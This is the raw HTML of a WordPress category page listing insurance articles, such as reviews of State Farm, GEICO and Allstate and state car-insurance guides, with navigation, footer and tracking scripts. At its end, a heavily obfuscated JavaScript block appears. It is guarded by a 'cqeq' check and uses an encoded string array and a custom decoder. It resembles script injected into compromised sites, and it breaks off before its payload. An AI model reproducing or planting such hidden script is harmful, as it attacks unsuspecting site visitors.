menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-72571"><a href="https://zaupdates.com/category/insurance/" aria-current="page" class="menu-link">INSURANCE</a></li></ul></div></nav></div></div></div></div></div></div></div></div></div><div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown"><div class="ast-main-header-wrap main-header-bar-wrap" ><div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center"><div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				><div class="ast-site-title-wrap">
<span class="site-title" itemprop="name">
<a href="https://zaupdates.com/" rel="home" itemprop="url" >
preeminent  opportunities portal
</a>
</span></div></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger"><div class="ast-button-wrap">
<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false" aria-label="Main menu toggle">
<span class="screen-reader-text">Main Menu</span>
<span class="mobile-menu-toggle-icon">
<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
</button></div></div></div></div></div></div><div class="ast-mobile-header-content content-align-flex-start "><div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: HEADER" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-103510"><a href="https://zaupdates.com" class="menu-link">HOME</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103504"><a href="https://zaupdates.com/category/remote-jobs/" class="menu-link">REMOTE JOBS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72852"><a href="https://zaupdates.com/category/scholarships/" class="menu-link">SCHOLARSHIPS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75943"><a href="https://zaupdates.com/category/jobs/" class="menu-link">JOBS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-72571"><a href="https://zaupdates.com/category/insurance/" aria-current="page" class="menu-link">INSURANCE</a></li></ul></div></nav></div></div></div></div></div></header><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary ast-grid-3 ast-blog-layout-4-grid"><section class="ast-archive-description"><h1 class="page-title ast-archive-title">Insurance</h1></section><main id="main" class="site-main"><div class="ast-row"><article
class="post-72589 post type-post status-publish format-standard has-post-thumbnail hentry category-article category-insurance tag-state-farm-auto-insurance-coverage tag-state-farm-car-insurance-reviews tag-state-farm-customer-reviews tag-state-farm-insurance-company-reviews tag-state-farm-insurance-reviews tag-state-farm-review ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-72589" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-4 ast-article-inner"><div class="post-content ast-grid-common-col" ><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://zaupdates.com/state-farm-insurance-reviews/" rel="bookmark">State Farm Insurance Reviews</a></h2><div class="ast-excerpt-container ast-blog-single-element"><p>State Farm is a well-known insurance company that has been providing auto, home, and life insurance to customers in the [&hellip;]</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://zaupdates.com/state-farm-insurance-reviews/"> <span class="screen-reader-text">State Farm Insurance Reviews</span> Read Post »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-72576 post type-post status-publish format-standard has-post-thumbnail hentry category-article category-insurance category-opportunity tag-factors-that-affect-car-insurance-rates tag-how-much-does-luxury-car-insurance-cost tag-how-to-get-a-car-insurance tag-how-to-get-a-car-insurance-in-the-usa tag-luxury-car-insurance tag-top-luxury-car-insurance-companies-in-the-usa tag-usa-luxury-car-insurance ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-72576" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-4 ast-article-inner"><div class="post-content ast-grid-common-col" ><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://zaupdates.com/luxury-car-insurance/" rel="bookmark">USA Luxury Car Insurance &#8211; Coverage Options, Cost, Rates &#038; How to Get a Car Insurance</a></h2><div class="ast-excerpt-container ast-blog-single-element"><p>Luxury cars are expensive investments, and they require specialized insurance coverage to protect them on the road. If you own</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://zaupdates.com/luxury-car-insurance/"> <span class="screen-reader-text">USA Luxury Car Insurance &#8211; Coverage Options, Cost, Rates &#038; How to Get a Car Insurance</span> Read Post »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-72572 post type-post status-publish format-standard has-post-thumbnail hentry category-insurance tag-auto-insurance-for-multiple-accidents tag-auto-insurance-for-teen-drivers tag-best-cheap-high-risk-auto-insurance-companies tag-best-high-risk-auto-insurance-companies tag-high-risk-auto-insurance-cost tag-usa-high-risk-auto-insurance-companies ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-72572" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-4 ast-article-inner"><div class="post-content ast-grid-common-col" ><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://zaupdates.com/high-risk-auto-insurance-companies/" rel="bookmark">USA High-Risk Auto insurance Companies</a></h2><div class="ast-excerpt-container ast-blog-single-element"><p>High-risk auto insurance is designed for drivers who are considered a higher risk to insure due to their driving history,</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://zaupdates.com/high-risk-auto-insurance-companies/"> <span class="screen-reader-text">USA High-Risk Auto insurance Companies</span> Read Post »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-72583 post type-post status-publish format-standard has-post-thumbnail hentry category-article category-insurance tag-factors-affecting-sports-car-insurance-rates tag-how-much-does-sports-car-insurance-cost tag-sports-car-insurance tag-top-sports-car-insurance-companies tag-usa-sports-car-insurance ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-72583" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-4 ast-article-inner"><div class="post-content ast-grid-common-col" ><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://zaupdates.com/sports-car-insurance/" rel="bookmark">USA Sports Car Insurance &#8211; Coverage Options, Rates, &#038; Costs</a></h2><div class="ast-excerpt-container ast-blog-single-element"><p>Sports cars are known for their high speeds and sleek designs, which make them a popular choice among car enthusiasts.</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://zaupdates.com/sports-car-insurance/"> <span class="screen-reader-text">USA Sports Car Insurance &#8211; Coverage Options, Rates, &#038; Costs</span> Read Post »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-72560 post type-post status-publish format-standard has-post-thumbnail hentry category-article category-insurance tag-geico-auto-insurance tag-geico-auto-insurance-reviews tag-geico-car-insurance tag-geico-car-insurance-discounts tag-geico-insurance-reviews tag-geico-login tag-pros-and-cons-of-geico-insurance ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-72560" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-4 ast-article-inner"><div class="post-content ast-grid-common-col" ><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://zaupdates.com/geico-insurance/" rel="bookmark">GEICO Auto Insurance  | Geico Rates, Coverage &#038; Reviews</a></h2><div class="ast-excerpt-container ast-blog-single-element"><p>GEICO (Government Employees Insurance Company) is an American insurance company that was founded in 1936. Today, GEICO is the second-largest</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://zaupdates.com/geico-insurance/"> <span class="screen-reader-text">GEICO Auto Insurance  | Geico Rates, Coverage &#038; Reviews</span> Read Post »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-72604 post type-post status-publish format-standard has-post-thumbnail hentry category-cheapest-car-insurance category-insurance tag-cheap-auto-insurance-in-kentucky-conclusion tag-cheap-car-insurance-in-kentucky tag-cheapest-car-insurance-coverage-in-kentucky tag-cheapest-full-coverage-car-insurance-in-kentucky tag-cheapest-liability-car-insurance-in-kentucky tag-factors-that-affect-kentucky-car-insurance-costs tag-how-to-get-car-insurance-in-kentucky tag-kentucky-auto-insurance ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-72604" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-4 ast-article-inner"><div class="post-content ast-grid-common-col" ><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://zaupdates.com/kentucky-auto-insurance-costs-reviews-cheap-car-insurance-in-kentucky/" rel="bookmark">Kentucky Auto Insurance &#8211; Costs, Reviews &#038; Cheap Car Insurance in Kentucky</a></h2><div class="ast-excerpt-container ast-blog-single-element"><p>Great auto coverage doesn’t have to cost a fortune. Many of the companies that offer the cheapest car insurance in Kentucky are</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://zaupdates.com/kentucky-auto-insurance-costs-reviews-cheap-car-insurance-in-kentucky/"> <span class="screen-reader-text">Kentucky Auto Insurance &#8211; Costs, Reviews &#038; Cheap Car Insurance in Kentucky</span> Read Post »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-72564 post type-post status-publish format-standard has-post-thumbnail hentry category-article category-insurance tag-allstate-insurance tag-geico-insurance-coverage tag-geico-insurance-reviews tag-pros-and-cons-of-allstate-insurance ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-72564" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-4 ast-article-inner"><div class="post-content ast-grid-common-col" ><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://zaupdates.com/allstate-insurance-allstate-rates-reviews-coverage/" rel="bookmark">Allstate Insurance  &#8211; Allstate Rates, Reviews &#038; Coverage</a></h2><div class="ast-excerpt-container ast-blog-single-element"><p>Allstate Insurance is a popular insurance company that was founded in 1931. The company provides a wide range of insurance</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://zaupdates.com/allstate-insurance-allstate-rates-reviews-coverage/"> <span class="screen-reader-text">Allstate Insurance  &#8211; Allstate Rates, Reviews &#038; Coverage</span> Read Post »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-72599 post type-post status-publish format-standard hentry category-cheapest-car-insurance category-insurance tag-cheapest-car-insurance-companies-in-massachusetts tag-cheapest-massachusetts-auto-insurance-coverage tag-how-to-get-car-insurance-in-massachusetts tag-massachusetts-car-insurance-requirements ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-72599" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-4 ast-article-inner"><div class="post-content ast-grid-common-col" ><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://zaupdates.com/massachusetts-car-insurance-reviews-requirements-costs/" rel="bookmark">Massachusetts Car insurance &#8211; Reviews, Requirements &#038; Costs</a></h2><div class="ast-excerpt-container ast-blog-single-element"><p>Massachusetts car insurance is a type of auto insurance policy that is mandatory for all drivers in the state. The</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://zaupdates.com/massachusetts-car-insurance-reviews-requirements-costs/"> <span class="screen-reader-text">Massachusetts Car insurance &#8211; Reviews, Requirements &#038; Costs</span> Read Post »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-72588 post type-post status-publish format-standard has-post-thumbnail hentry category-article category-insurance tag-factors-affecting-teen-driver-insurance-rates tag-state-farm-insurance-reviews tag-top-teen-driver-insurance-companies tag-types-of-teen-driver-insurance tag-whats-the-best-auto-insurance-for-teenage-drivers ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-72588" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-4 ast-article-inner"><div class="post-content ast-grid-common-col" ><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://zaupdates.com/teen-driver-insurance/" rel="bookmark">USA Teen driver insurance</a></h2><div class="ast-excerpt-container ast-blog-single-element"><p>Getting a driver&#8217;s license is a rite of passage for many teenagers, but it also comes with the added responsibility</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://zaupdates.com/teen-driver-insurance/"> <span class="screen-reader-text">USA Teen driver insurance</span> Read Post »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-72608 post type-post status-publish format-standard has-post-thumbnail hentry category-insurance category-reviews tag-usaa-auto-insurance-coverage tag-usaa-claims-satisfaction tag-usaa-customer-reviews tag-usaa-insurance-ratings tag-usaa-insurance-reviews tag-usaa-insurance-reviews-reddit ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-72608" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-4 ast-article-inner"><div class="post-content ast-grid-common-col" ><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://zaupdates.com/usaa-insurance-reviews/" rel="bookmark">USAA Insurance Reviews</a></h2><div class="ast-excerpt-container ast-blog-single-element"><p>USAA insurance products are available to active-duty military members and veterans as well as their immediate family members. The San</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://zaupdates.com/usaa-insurance-reviews/"> <span class="screen-reader-text">USAA Insurance Reviews</span> Read Post »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-72607 post type-post status-publish format-standard hentry category-cheapest-car-insurance category-insurance tag-california-state-insurance-requirements tag-cheap-auto-insurance-quotes-california tag-cheap-california-car-insurance tag-cheapest-car-insurance-california-for-young-drivers tag-cheapest-car-insurance-companies-in-california tag-cheapest-car-insurance-coverage-in-california tag-cheapest-liability-insurance-california ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-72607" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-4 ast-article-inner"><div class="post-content ast-grid-common-col" ><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://zaupdates.com/california-car-insurance/" rel="bookmark">California Car Insurance</a></h2><div class="ast-excerpt-container ast-blog-single-element"><p>California to bring you a list of the top five providers that offer affordable coverage in the state. Below, you’ll</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://zaupdates.com/california-car-insurance/"> <span class="screen-reader-text">California Car Insurance</span> Read Post »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-72596 post type-post status-publish format-standard has-post-thumbnail hentry category-article category-insurance tag-benefits-of-classic-car-insurance tag-cost-of-collector-insurance-and-available-discounts ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-72596" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-4 ast-article-inner"><div class="post-content ast-grid-common-col" ><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://zaupdates.com/classic-car-insurance/" rel="bookmark">Classic Car Insurance</a></h2><div class="ast-excerpt-container ast-blog-single-element"><p>Classic car insurance is a type of insurance policy designed specifically for antique or classic cars. These vehicles are often</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://zaupdates.com/classic-car-insurance/"> <span class="screen-reader-text">Classic Car Insurance</span> Read Post »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-72554 post type-post status-publish format-standard hentry category-insurance tag-the-general-insurance-rating tag-the-general-auto-insurance tag-the-general-auto-insurance-review ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-72554" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-4 ast-article-inner"><div class="post-content ast-grid-common-col" ><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://zaupdates.com/the-general-auto-insurance/" rel="bookmark">The General Auto Insurance</a></h2><div class="ast-excerpt-container ast-blog-single-element"><p>General Auto Insurance, also known as The General, is an insurance company based in the United States that specializes in</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://zaupdates.com/the-general-auto-insurance/"> <span class="screen-reader-text">The General Auto Insurance</span> Read Post »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article></div></main></div><div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope"><div class="sidebar-main" ><aside id="block-5" class="widget widget_block widget_search"><form role="search" method="get" action="https://zaupdates.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >SEARCH</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside></div></div></div></div><footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"><div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-above-section-1 site-footer-section site-footer-section-1"><div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu"><div class="footer-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility footer-navigation" id="footer-site-navigation" aria-label="Site Navigation: Footer" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-horizontal-menu astra-footer-tablet-vertical-menu astra-footer-mobile-vertical-menu"><li id="menu-item-12713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12713"><a href="https://zaupdates.com/about-us/" class="menu-link">About Us</a></li><li id="menu-item-12714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12714"><a href="https://zaupdates.com/contact-us/" class="menu-link">Contact Us</a></li><li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://zaupdates.com/disclaimer-notice/" class="menu-link">Disclaimer Notice</a></li><li id="menu-item-12716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12716"><a href="https://zaupdates.com/privacy-policy/" class="menu-link">Privacy Policy</a></li></ul></div></nav></div></div></div><div class="site-footer-above-section-2 site-footer-section site-footer-section-2"></div></div></div></div><div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-below-section-1 site-footer-section site-footer-section-1"><div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder"><div class="ast-footer-copyright"><p>Copyright &copy; 2026 preeminent  opportunities portal</p></div></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>	<span class="screen-reader-text">Scroll to Top</span></div>
 <script type="litespeed/javascript">document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code" in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code)}},!1)</script> <div id='fb-pxl-ajax-code'></div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1295438164958587&ev=PageView&noscript=1&cd%5Bpage_title%5D=Insurance&cd%5Bpost_type%5D=category&cd%5Bpost_id%5D=208209&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=zaupdates.com%2Fcategory%2Finsurance%2F" alt=""></noscript> <script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <script id="astra-theme-js-js-extra" type="litespeed/javascript">var astra={"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""}</script> <script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"185740305","post":"0","tz":"0","srv":"zaupdates.com","arch_cat":"insurance","arch_results":"13","j":"1:15.4"}]);_stq.push(["clickTrackerInit","185740305","0"])</script> <script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script type="litespeed/javascript">function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var 